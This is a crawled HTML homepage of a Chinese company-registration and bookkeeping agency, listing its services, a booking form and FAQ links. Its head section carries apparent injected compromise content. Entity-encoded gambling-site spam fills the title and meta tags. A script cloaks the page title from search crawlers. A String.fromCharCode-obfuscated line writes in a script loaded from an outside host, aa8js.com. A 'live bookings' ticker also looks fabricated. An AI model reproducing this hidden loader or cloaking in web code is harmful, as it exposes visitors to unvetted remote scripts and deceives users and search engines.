

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bzhaina.com/guangxi/
body_size: 9462
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>&#19977;&#20159;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#19977;&#20159;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9808;&#19977;&#20159;&#20307;&#32946;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#9989;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="代办公司注册，营业执照新办、变更、年报、注销"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="Content-Type" content="text/html; charset={dede:global.cfg_soft_lang/}" />
<meta name="keywords" content="营业执照年检代办,公司注册代办,营业执照办理,代办公司">
<meta name="description" content="代办营业执照电话：18981684588（微信同号），专业注册公司，营业执照年审、变更、注销。">
<meta name="author" content="www.adminbuy.cn K230"/>
<link rel="stylesheet" type="text/css" href="https://www.bzhaina.com/skin/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.bzhaina.com/skin/css/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="https://www.bzhaina.com/skin/css/animate.min.css" />
<script type="text/javascript" src="https://www.bzhaina.com/skin/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.bzhaina.com/skin/js/jquery.superslide.2.1.3.js"></script>
<script type="text/javascript" src="https://www.bzhaina.com/skin/js/page.js"></script>
</head>
<body>
<!--头部开始-->


<div class="header">

  <div class="main">
 
    <div class="logo"><a href="/" title="代办公司注册，营业执照新办、变更、年报、注销"><img src="/static/upload/image/20230504/1683180164287138.png" alt="代办公司注册，营业执照新办、变更、年报、注销"></a></div>
    <div class="all_service" > <span id="all_service">更多服务<i></i></span>
      <div class="maskbox" id="maskbox">
        <ul class="all_box">
          <h3 class="tit1">工商服务：</h3>
          <li><a href="/zhuce/">注册公司</a></li>
          <li><a href="/heming/">公司核名</a></li>
          <li><a href="https://www.bzhaina.com/kf.html">工商变更</a></li>
          <li><a href="https://www.bzhaina.com/kf.html">公司注销</a></li>
        </ul>
        <div class="clear blank20"></div>
        <ul class="all_box">
          <h3 class="tit2">财税服务：</h3>
          <li><a href="/jizhang/">代理记账</a></li>
          <li><a href="[sort:link]">公司审计</a></li>
          <li><a href="/shuiwu/">税务筹划</a></li>
          <li><a href="https://www.bzhaina.com/kf.html">异常解除</a></li>
        </ul>
        <div class="clear blank20"></div>
        <ul class="all_box">
          <h3 class="tit3">商标资质：</h3>
          <li><a href="/gaoxin/">高新认定</a></li>
          <li><a href="/shangbiao/">商标注册</a></li>
          <li><a href="/zizhi/">资质许可</a></li>
        </ul>
        <div class="clear blank20"></div>
        <ul class="all_box">
          <h3 class="tit4">网站建设：</h3>
        
            <li><a href="/web/">建站设计</a></li>
          <li><a href="https://www.bzhaina.com/kf.html">小程序开发</a></li>
          <li><a href="https://www.bzhaina.com/kf.html">网络推广</a></li>
          
        </ul>
        
       
        
        
        
        
   
        
        
      </div>
    </div>
    <script>
  $("#all_service").click(function(){
    $(this).toggleClass("on");
    $("#maskbox").slideToggle();
    });
</script> 
    
    <!--导航-->
    <div class="head-box">
      <div class="menu">
        <ul>
          <li class="curr">
            <div class="svb"><a href="/" target="_self">首页</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/zhuce/">注册公司</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/jizhang/">代理记账</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/heming/">公司核名</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/shangbiao/">商标注册</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/shuiwu/">税务筹划</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/zizhi/">资质许可</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/web/">网站建设</a></div>
          </li>
          
          <li >
            <div class="svb"><a href="/news/">财税资讯</a></div>
          </li>
          
          <li><div class="svb"><a href="https://www.bzhaina.com/city.html"  style="font-size:12px">【主站】 切换分站</a></div></li>
       
        </ul>
      </div>
    </div>
    <script>
        $(function(){
            $(".head-box .menu ul li").hover(function(){
                $(this).find(".svb-box").stop(true,true).slideDown();
            },function(){
                $(this).find(".svb-box").stop(true,true).slideUp();
            })
        })
    </script> 
  </div>
</div>
<div class="clear"></div>
<div style="height:80px;"></div>
<!--banner--> 
<!-- Swiper1 -->
<div class="swiper-container" id="banner">
  <div class="swiper-wrapper">
    
    <div class="swiper-slide" style="background-image:url(/static/upload/image/20230504/1683179666165965.jpg);"></div>
    
    <div class="swiper-slide" style="background-image:url(/static/upload/image/20230504/1683179653192154.jpg);"></div>
    
  </div>
  <!-- Add Pagination -->
  <div class="swiper-pagination"></div>
  <!-- 如果需要导航按钮 -->
  <div class="swiper-button-prev"></div>
  <div class="swiper-button-next"></div>
</div>

<!--立即预约开始-->
<div class="main_tit wow fadeInUp">
  <div class="main_tit_z">快速预约服务</div>
</div>
<div class="page_form wow fadeInUp">
  <form action="/form/9/"  target="hidform5">
    <div class="form_item">
      <div class="input"> <i></i>
        <input type='text'  class="input_msg" name='fuwu' id='xuqiu' placeholder='您需要的服务，如：注册公司' required />
      </div>
      <div class="input"> <i></i>
        <input type='text' class="input_name" name='name' id='chenghu'placeholder='您的称呼 如：马先生' required />
        <span class="formstrck5" id="chenghu" style="display:none"></span> </div>
      <div class="input">
        <input type='text'  class="input_phone" name='tel' id='shouye_tel' placeholder='您的手机号码' required />
        <span class="formstrck5" id="shouye_tel" style="display:none"></span> </div>
      <div class="input">
        <input type="submit" id="btn" class="input_submit" name="submit" value="免费预约" />
      </div>
    </div>
  </form>
</div>
<div class="clear"></div>

<!--滚动信息-->
<div class="txtScroll-top  wow fadeInUp">
  <div class="bd">
    <ul class="infoList">
      <li>
        <div class="sli_item">
          <div>
            <div class="announ_tit">实时预约信息</div>
            <i>李先生</i> <i>手机号： 139****8393</i> <i>预约服务：公司注册</i> <i>25秒之前</i> </div>
          <div>
            <div class="announ_tit">实时预约信息</div>
            <i>王先生</i> <i>手机号： 189****6699</i> <i>预约服务：代理记账</i> <i>60秒之前</i> </div>
        </div>
      </li>
      <li>
        <div class="sli_item">
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>张女士</i> <i>手机号： 136****6508</i> <i>预约服务：公司注册</i> <i>3分钟之前</i> </div>
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>范先生</i> <i>手机号： 137****8552</i> <i>预约服务：资质代办</i> <i>5分钟之前</i> </div>
          </div>
      </li>
      <li>
        <div class="sli_item">
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>方女士</i> <i>手机号： 180****2233</i> <i>预约服务：商标注册</i> <i>10分钟之前</i> </div>
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>郝女士</i> <i>手机号： 158****5663</i> <i>预约服务：公司注册</i> <i>10分钟之前</i> </div>
          </div>
      </li>
      <li>
        <div class="sli_item">
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>马先生</i> <i>手机号： 189****5566</i> <i>预约服务：代理记账</i> <i>25分钟之前</i> </div>
        <div>
          <div class="announ_tit">实时预约信息</div>
          <i>徐女士</i> <i>手机号： 252****3209</i> <i>预约服务：公司注册</i> <i>30分钟之前</i> </div>
          </div>
      </li>
    </ul>
  </div>
</div>
<script type="text/javascript">
    jQuery(".txtScroll-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});
    </script>
</div>

<!--热门套餐-->
<div class="main_tit wow fadeInUp">
  <div class="main_tit_z">推荐套餐</div>
</div>
<div class="main">
  <ul class="tc_list">
    <li class="wow fadeInUp" data-wow-delay="0.1s">
      <h3>公司注册+代账</h3>
      <p>创业首选热销套餐，免费公司核名</p>
      <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">马上代办</a> </li>
    <li class="wow fadeInUp" data-wow-delay="0.2s">
      <h3>小规模代理记账</h3>
      <p>日常财税咨询，保障企业日常经营</p>
      <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">预约会计</a> </li>
    <li class="wow fadeInUp" data-wow-delay="0.3s">
      <h3>一般纳税人代理记账</h3>
      <p>一体化企业财税解决方案</p>
      <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">预约会计</a> </li>
    <li class="wow fadeInUp" data-wow-delay="0.4s">
      <h3>变更注销</h3>
      <p>极速代办，安全便捷</p>
      <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即回电</a> </li>
  </ul>
</div>
<div class="clear blank60"></div>
<div class="bg_box">
  <div class="main_tit wow fadeInUp">
    <div class="main_tit_z">热门服务</div>
    <div class="main_tit_f">一站式服务，让战略落地，让业绩起飞</div>
  </div>
  <div class="main hot_service">
    <div class="hd">
      <ul>
        <li>工商服务</li>
        <li>财税记账</li>
        <li>商标知产</li>
        <li>办理资质</li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="bd">
      <ul >
        <div class="service fl">
          <div class="left s1_bg">
            <h3>工商服务</h3>
            <p>Business Services</p>
            <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">更多 +</a> </div>
          <div class="mid">
            <ul>
              <li style="background:url(https://www.bzhaina.com/skin/images/s_bg01.png) no-repeat right 5px bottom 5px; height:214px;">
                <h2>注册公司</h2>
                <p>创业首选，量身打造，极致体验</p>
                <div class="link"> <a href="/zhuce/" target="_blank">查看详情</a> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a> </div>
              </li>
              <li>
                <h2>公司核名</h2>
                <p>创业必备，不繁琐，不重名，快速成功</p>
                <div class="link"><a href="/heming/" target="_blank">查看详情</a></div>
              </li>
              <li>
                <h2>公司变更</h2>
                <p>一次性完成工商财税全部变更</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>地址挂靠</h2>
                <p>真实地址 无需担心工商审核异常</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>公司注销</h2>
                <p>简易注销，疑难注销，一步到位</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
            </ul>
          </div>
          <div class="right">
            <h5>创业必读</h5>
            <ul>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n1.gif" >公司注册要多久才能出执照</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n2.gif" >需要提供什么资料呢?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n3.gif" >公司的经营范围要怎么选</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n4.gif" >公司注册资金填多少?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n5.gif" >一个人能不能注册公司</a></li>
            </ul>
          </div>
        </div>
      </ul>
      <ul >
        <div class="service fl">
          <div class="left s2_bg">
            <h3>财税服务</h3>
            <p>Fiscal and Tax Services</p>
            <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">更多 +</a> </div>
          <div class="mid">
            <ul>
              <li style="background:url(https://www.bzhaina.com/skin/images/s_bg02.png) no-repeat right 5px bottom 5px; height:214px;">
                <h2>小规模代理记账 </h2>
                <p>深知上万家企业痛点，帮您定制专属财税解决方案</p>
                <div class="link"> <a href="/jizhang/" target="_blank">查看详情</a> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a> </div>
              </li>
              <li>
                <h2>一般纳税人代理记账</h2>
                <p>资深会计师一对一服务，专业贴心</p>
                <div class="link"><a href="/jizhang/" target="_blank">查看详情</a></div>
              </li>
              <li>
                <h2>税收筹划</h2>
                <p>为企业降低成本，规范财务制度</p>
                <div class="link"><a href="/shuiwu/" target="_blank">查看详情</a></div>
              </li>
              <li>
                <h2>税控代办及票种核定</h2>
                <p>高效取得税控器，发票</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>公司审计</h2>
                <p>审计 验资 税务一站式服务</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">查看详情</a></div>
              </li>
            </ul>
          </div>
          <div class="right">
            <h5>创业必读</h5>
            <ul>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n1.gif" >代理记账公司报税流程及常见税种</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n2.gif" >新公司开票需要办理哪些流程?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n3.gif" >什么发票可以抵扣?吃饭、加油、交通费可以吗?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n4.gif" >一般一家公司要交哪些税?税率是多少?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n5.gif" >公司刚成立没什么营业收入，也需要报税交税款吗?</a></li>
            </ul>
          </div>
        </div>
      </ul>
      <ul >
        <div class="service fl">
          <div class="left s3_bg">
            <h3>商标知产</h3>
            <p>ntellectual property</p>
            <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">更多 +</a> </div>
          <div class="mid">
            <ul>
              <li style="background:url(https://www.bzhaina.com/skin/images/s_bg03.png) no-repeat right 5px bottom 5px; height:214px;">
                <h2>商标注册 </h2>
                <p>早注册 早包含 免费查询能否注册</p>
                <div class="link"> <a href="/shangbiao/"  target="_blank">查看详情</a> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a> </div>
              </li>
              <li>
                <h2>高新认定</h2>
                <p>享受企业所得税减免 促进企业科技转型</p>
                <div class="link"><a href="/gaoxin/" target="_blank">查看详情</a></div>
              </li>
              <li>
                <h2>发明 外观 实用新型专利</h2>
                <p>保护你的科研成果商业盈利</p>
                <div class="link"><a href="/gaoxin/" target="_blank">查看详情</a></div>
              </li>
              <li>
                <h2>其他知识产权服务</h2>
                <p>保护品牌 一步到位</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>版权登记服务</h2>
                <p>保护原创 尊重知识产权</p>
                <div class="link"><a href="/gaoxin/" target="_blank">查看详情</a></div>
              </li>
            </ul>
          </div>
          <div class="right">
            <h5>创业必读</h5>
            <ul>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n1.gif" >我的商标申请提交后可以打R标还是TM标？</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n2.gif" >我的商标被抢注了怎么办？</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n3.gif" >商标注册不成功退款吗？</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n4.gif" >商标注册能不能有100%的成功率？</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n5.gif" >商标注册的时间周期是多长？</a></li>
            </ul>
          </div>
        </div>
      </ul>
      <ul >
        <div class="service fl">
          <div class="left s4_bg">
            <h3>资质办理</h3>
            <p>Qualification Agent</p>
            <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">更多 +</a> </div>
          <div class="mid">
            <ul>
              <li style="background:url(https://www.bzhaina.com/skin/images/s_bg04.png) no-repeat right 5px bottom 5px; height:214px;">
                <h2>食品经营许可证 </h2>
                <p>从事食品销售和餐饮服务的必备资质</p>
                <div class="link"> <a href="/zizhi/"  target="_blank">查看详情</a> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a> </div>
              </li>
              <li>
                <h2>道路运输许可证</h2>
                <p>拥有快速审批渠道，速度领先同行20%</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>劳务派遣许可证</h2>
                <p>10+年办证经验，全部材料为您指导提交</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>医疗器械经营许可证</h2>
                <p>10+年办证经验，全部材料为您指导提交</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
              <li>
                <h2>进出口权代办</h2>
                <p>进出口一条龙服务，全程代办，通过率高</p>
                <div class="link"><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">立即咨询</a></div>
              </li>
            </ul>
          </div>
          <div class="right">
            <h5>创业必读</h5>
            <ul>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n1.gif" >环保工程资质变更需要哪些材料</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n2.gif" >建筑资质办理审核期是多长时间</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n3.gif" >安全许可证延期办理需要的材料</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n4.gif" >劳务分包序列企业可以申请施工总承包或专业承包资质吗?</a></li>
              <li><a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"><img src="https://www.bzhaina.com/skin/images/n5.gif" >具有主项施工总承包资质的企业，可以申请增项专业承包资质或劳务分</a></li>
            </ul>
          </div>
        </div>
      </ul>
    </div>
    <script type="text/javascript">jQuery(".hot_service").slide({trigger:"mouseover"});</script> 
  </div>
  <div class="clear blank50"></div>
  <div class="dianhua green"> <i class="icon1"></i>
    <label>咨询电话</label>
    <strong>18981684588</strong> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow"> 立即咨询 </a> </div>
  <div class="clear blank60"></div>
</div>
<div class="main_tit wow fadeInUp">
  <div class="main_tit_z">服务优势</div>
  <div class="main_tit_f">量化服务细节，提高用户体验</div>
</div>
<div class="main">
  <ul class="youshi">
    <li class="wow fadeInUp" data-wow-delay="0.1s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon1.png"></div>
      <div class="txt">
        <h3>价格透明</h3>
        <p>价格透明<br>
          无任何隐形收费</p>
      </div>
    </li>
    <li class="wow fadeInUp" data-wow-delay="0.2s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon2.png"></div>
      <div class="txt">
        <h3>资深财会</h3>
        <p>"多对一"<br>
          专属财税服务</p>
      </div>
    </li>
    <li class="wow fadeInUp" data-wow-delay="0.3s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon3.png"></div>
      <div class="txt">
        <h3>信息安全</h3>
        <p>三重备份<br>
          安全有保障</p>
      </div>
    </li>
    <li class="wow fadeInUp" data-wow-delay="0.4s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon4.png"></div>
      <div class="txt">
        <h3>财务预警</h3>
        <p>账目清晰<br>
          专业风险预警</p>
      </div>
    </li>
    <li class="wow fadeInUp" data-wow-delay="0.5s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon5.png"></div>
      <div class="txt">
        <h3>多元互动</h3>
        <p>多端展示<br>
          专家答疑解惑</p>
      </div>
    </li>
    <li class="wow fadeInUp" data-wow-delay="0.6s">
      <div class="pic"><img src="https://www.bzhaina.com/skin/images/ys_icon6.png"></div>
      <div class="txt">
        <h3>风险赔付</h3>
        <p>账务错误<br>
          进行全额赔付</p>
      </div>
    </li>
  </ul>
</div>

<!--广告图-->
<div class="clear blank30"></div>
<div class="swiper-container wow fadeInUp" id="guanggao">
  <div class="swiper-wrapper">
    <div class="swiper-slide"><img src="https://www.bzhaina.com/skin/images/guanggao-bg2.jpg" /></div>
    <div class="swiper-slide"><img src="https://www.bzhaina.com/skin/images/guanggao-bg.jpg" /></div>
  </div>
</div>
<div class="main_tit wow fadeInUp">
  <div class="main_tit_z">财税百科</div>
  <div class="main_tit_f">您想看的都在这里，点击就解决</div>
</div>
<div class="main">
  
  <div class="news fl wow fadeInUp" data-wow-delay="0.1s" >
    <div class="tit tit1"> <img src="https://www.bzhaina.com/skin/images/news_ico1.png"> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">政策解读</a> </div>
    <ul>
      
      <li><a href="/zhengce/34.html" target="_blank">注册公司找代理是非法的吗？</a></li>
      
      <li><a href="/zhengce/33.html" target="_blank">公司注册过程中比较常见的一些疑问回答</a></li>
      
      <li><a href="/zhengce/32.html" target="_blank">关于代理记账的基本常识分享</a></li>
      
      <li><a href="/zhengce/31.html" target="_blank">你对也公司注册的流程感兴趣吗？</a></li>
      
      <li><a href="/zhengce/30.html" target="_blank">对外修理飞机可办免抵退税吗</a></li>
      
    </ul>
  </div>
  
  <div class="news fl wow fadeInUp" data-wow-delay="0.1s" style="margin-left:30px">
    <div class="tit tit2"> <img src="https://www.bzhaina.com/skin/images/news_ico2.png"> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">干货知识</a> </div>
    <ul>
      
      <li><a href="/ganhuo/41.html" target="_blank">工商注册代办设立登记应提交的文件</a></li>
      
      <li><a href="/ganhuo/40.html" target="_blank">商标注册的必须要了解的东西</a></li>
      
      <li><a href="/ganhuo/39.html" target="_blank">集团公司时需要注意什么?</a></li>
      
      <li><a href="/ganhuo/38.html" target="_blank">注册公司需要多长时间</a></li>
      
      <li><a href="/ganhuo/35.html" target="_blank">公司注册找代办具体都有哪些优势呢？</a></li>
      
    </ul>
  </div>
  
  <div class="news fr wow fadeInUp" data-wow-delay="0.1s" >
    <div class="tit tit3"> <img src="https://www.bzhaina.com/skin/images/news_ico3.png"> <a href="https://www.bzhaina.com/kf.html" target="_blank" rel="nofollow">常见问题</a> </div>
    <ul>
      
      <li><a href="/wenti/43.html" target="_blank">注册公司找代理是非法的吗？</a></li>
      
      <li><a href="/wenti/42.html" target="_blank">公司注册找代办具体都有哪些优势呢？</a></li>
      
      <li><a href="/wenti/36.html" target="_blank">小规模纳税人和一般纳税人有什么区别</a></li>
      
    </ul>
  </div>
  
</div>
<div class="clear blank60"></div>
<div class="f_nbg">
  <div class="main">
    <div class="fot_logo fot_line fl"><a href="/" title=""><img src="/static/upload/image/20230504/1683178760628423.png" alt=""></a>
      <div class="b_contact fr">
        <p>电话：18981684588</p>
        <p>手机：18981684588</p>
        <p>邮箱：18981684588@qq.com</p>
        <p>网址：https://bzhaina.com</p>
      </div>
    </div>
    <div class="f_nav fot_line fl">
      <h4>网站导航</h4>
      <ul>
        <li>
          <p><a href="/">网站首页</a></p>
          
          <p><a href="/zhuce/">注册公司</a></p>
          
          <p><a href="/jizhang/">代理记账</a></p>
          
          <p><a href="/heming/">公司核名</a></p>
          
          <p><a href="/shangbiao/">商标注册</a></p>
          
          <p><a href="/shuiwu/">税务筹划</a></p>
          
          <p><a href="/zizhi/">资质许可</a></p>
          
          <p><a href="/web/">网站建设</a></p>
          
          <p><a href="/news/">财税资讯</a></p>
          
        </li>
      </ul>
    </div>
    <div class="b_weixin fot_line fl">
      <h4>业务咨询</h4>
      <li><img src="/static/upload/image/20240729/1722220202337828.jpg" alt="官方微信">
        <p>官方微信</p>
      </li>
    </div>
    <div class="b_weixin fot_line fl">
      <h4>商务合作</h4>
      <li><img src="/static/upload/image/20240729/1722220195207539.jpg" alt="官方微信">
        <p>官方微信</p>
      </li>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="bq_bg">
  <div class="main"> <span>特别声明：素材来源于网络，如果对您造成侵权，请及时联系我们予以删除</span> 版权所有 巴中市巴州区海纳网络信息服务中心 <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow"> 蜀ICP备2024088681号-1</a> <a href="https://www.bzhaina.com/sitemap.xml" target="_blank">XML地图</a>    
   <div class="clear"></div><br/>
  <div>城市分站：  
 <a href= "/beijing/">北京</a>  
 <a href= "/tianjin/">天津</a>  
 <a href= "/hebei/">河北</a>  
 <a href= "/shanxi/">山西</a>  
 <a href= "/neimenggu/">内蒙古</a>  
 <a href= "/liaoning/">辽宁</a>  
 <a href= "/jilin/">吉林</a>  
 <a href= "/heilongjiang/">黑龙江</a>  
 <a href= "/shanghai/">上海</a>  
 <a href= "/jiangsu/">江苏</a>  
 <a href= "/zhejiang/">浙江</a>  
 <a href= "/anhui/">安徽</a>  
 <a href= "/fujian/">福建</a>  
 <a href= "/jiangxi/">江西</a>  
 <a href= "/shandong/">山东</a>  
 <a href= "/henan/">河南</a>  
 <a href= "/hubei/">湖北</a>  
 <a href= "/hunan/">湖南</a>  
 <a href= "/guangdong/">广东</a>  
 <a href= "/guangxi/">广西</a>  
 <a href= "/hainan/">海南</a>  
 <a href= "/zhongqing/">重庆</a>  
 <a href= "/sichuan/">四川</a>  
 <a href= "/guizhou/">贵州</a>  
 <a href= "/yunnan/">云南</a>  
 <a href= "/xicang/">西藏</a>  
 <a href= "/shan-xi/">陕西</a>  
